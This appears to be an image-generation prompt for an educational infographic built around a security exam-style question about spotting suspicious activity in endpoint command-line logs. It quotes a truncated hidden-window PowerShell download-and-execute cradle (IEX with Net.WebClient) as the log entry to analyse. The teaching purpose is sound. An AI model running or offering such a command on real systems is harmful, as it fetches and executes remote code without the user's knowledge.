 Portrait educational infographic teaching: An organization implements endpoint detection with process command-line logging. An analyst sees the following: powershell.exe -w hidden -nop -c IEX(New-Object Net.WebClient).Down. Show labeled components, decision flow, and the key distinction that makes the correct answer correct. Clean modern diagram style.